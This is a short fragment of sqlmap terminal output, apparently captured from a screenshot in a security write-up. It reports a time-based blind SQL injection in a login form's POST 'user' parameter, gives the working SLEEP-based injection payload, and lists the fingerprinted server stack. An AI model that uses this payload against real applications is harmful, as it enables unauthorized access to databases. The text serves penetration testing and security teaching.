 POST parameter 'user' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 568 HTTP(s) re
quests:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=dsgf' AND (SELECT * FROM (SELECT(SLEEP(5)))TJNp)-- XtxQ&passwor
d=&s=Submit
---
do you want to exploit this SQL injection? [Y/n]
[03:56:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
红日安全